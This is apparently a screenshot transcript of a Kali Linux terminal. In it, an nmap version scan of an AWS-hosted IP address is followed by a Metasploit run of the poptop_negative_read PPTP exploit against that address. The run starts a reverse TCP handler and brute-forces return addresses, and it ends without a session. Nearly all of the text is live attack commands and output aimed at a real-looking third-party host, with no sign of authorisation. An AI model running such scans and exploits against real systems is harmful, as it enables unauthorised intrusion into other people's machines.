 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places X-terminal-emulator Dec 18 12:32
root@kali: ~/Desktop
root@kali: ~/Desktop 94x45
HOP RTT ADDRESS
1 0.28 ms 192.168.150.2
2 0.16 ms ec2-65-1-236-226.ap-south-1.compute.amazonaws.com (65.1.236.226)
NSE: Script Post-scanning.
Initiating NSE at 12:21
Completed NSE at 12:21, 0.00s elapsed
Initiating NSE at 12:21
Completed NSE at 12:21, 0.00s elapsed
Initiating NSE at 12:21
Completed NSE at 12:21, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/su
bmit/ .
Nmap done: 1 IP address (1 host up) scanned in 280.99 seconds
Raw packets sent: 2080 (93.736KB) | Rcvd: 1035 (53.475KB)
root@kali:~/Desktop# nmap -sV  65.1.236.226
Starting Nmap 7.92 ( https://nmap.org ) at 2023-12-18 12:26 EST
Nmap scan report for ec2-65-1-236-226.ap-south-1.compute.amazonaws.com (65.1.236.226)
Host is up (0.063s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp?
80/tcp open http awselb/2.0
443/tcp open ssl/https awselb/2.0
1723/tcp open pptp?
2 services unrecognized despite returning data. If you know the service/version, please submit
the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.92%I=7%D=12/18%Time=658080FD%P=x86_64-pc-linux-gnu%r(Get
SF:Request,182,"HTTP/1\.1\x20301\x20Moved\x20Permanently\r\nServer:\x20aws
SF:elb/2\.0\r\nDate:\x20Mon,\x2018\x20Dec\x202023\x2017:27:25\x20GMT\r\nCo
SF:ntent-Type:\x20text/html\r\nContent-Length:\x20134\r\nConnection:\x20cl
SF:ose\r\nLocation:\x20https://k8s-featurealbsanity-b6c8f728bb-1996959783\
SF:.ap-south-1\.elb\.amazonaws\.com:443/\r\n\r\n<html>\r\n<head><title>301
SF:\x20Moved\x20Permanently</title></head>\r\n<body>\r\n<center><h1>301\x2
SF:0Moved\x20Permanently</h1></center>\r\n</body>\r\n</html>\r\n")%r(HTTPO
SF:ptions,182,"HTTP/1\.1\x20301\x20Moved\x20Permanently\r\nServer:\x20awse
SF:lb/2\.0\r\nDate:\x20Mon,\x2018\x20Dec\x202023\x2017:27:25\x20GMT\r\nCon
SF:tent-Type:\x20text/html\r\nContent-Length:\x20134\r\nConnection:\x20clo
SF:se\r\nLocation:\x20https://k8s-featurealbsanity-b6c8f728bb-1996959783\.
SF:ap-south-1\.elb\.amazonaws\.com:443/\r\n\r\n<html>\r\n<head><title>301\
SF:x20Moved\x20Permanently</title></head>\r\n<body>\r\n<center><h1>301\x20
SF:Moved\x20Permanently</h1></center>\r\n</body>\r\n</html>\r\n")%r(RTSPRe
SF:quest,7A,"<html>\r\n<head><title>400\x20Bad\x20Request</title></head>\r
SF:\n<body>\r\n<center><h1>400\x20Bad\x20Request</h1></center>\r\n</body>\
root@kali: ~/Desktop 94x45
Id Name
-- ----
0 Linux Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/pptp/poptop_negative_read) > set RHOSTS 65.1.236.226
RHOSTS => 65.1.236.226
msf6 exploit(linux/pptp/poptop_negative_read) > run
[*] Started reverse TCP handler on 192.168.150.128:4444
[*] 65.1.236.226:1723 - Trying bffffa00...
[*] 65.1.236.226:1723 - Trying bffff9a5...
[*] 65.1.236.226:1723 - Trying bffff94a...
[*] 65.1.236.226:1723 - Trying bffff8ef...
[*] 65.1.236.226:1723 - Trying bffff894...
[*] 65.1.236.226:1723 - Trying bffff839...
[*] 65.1.236.226:1723 - Trying bffff7de...
[*] 65.1.236.226:1723 - Trying bffff783...
[*] 65.1.236.226:1723 - Trying bffff728...
[*] 65.1.236.226:1723 - Trying bffff6cd...
[*] 65.1.236.226:1723 - Trying bffff672...
[*] 65.1.236.226:1723 - Trying bffff617...
[*] 65.1.236.226:1723 - Trying bffff5bc...
[*] 65.1.236.226:1723 - Trying bffff561...
[*] 65.1.236.226:1723 - Trying bffff506...
[*] 65.1.236.226:1723 - Trying bffff4ab...
[*] 65.1.236.226:1723 - Trying bffff450...
[*] 65.1.236.226:1723 - Trying bffff3f5...
[*] 65.1.236.226:1723 - Trying bffff39a...
[*] 65.1.236.226:1723 - Trying bffff33f...
[*] 65.1.236.226:1723 - Trying bffff2e4...
[*] 65.1.236.226:1723 - Trying bffff289...
[*] 65.1.236.226:1723 - Trying bffff22e...
[*] 65.1.236.226:1723 - Trying bffff1d3...
[*] 65.1.236.226:1723 - Trying bffff178...
[*] 65.1.236.226:1723 - Trying bffff11d...
[*] 65.1.236.226:1723 - Trying bffff0c2...
[*] 65.1.236.226:1723 - Trying bffff067...
[*] 65.1.236.226:1723 - Trying bffff00c...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/pptp/poptop_negative_read) >
Type here to search
13°C Haze
23:02
18-12-2023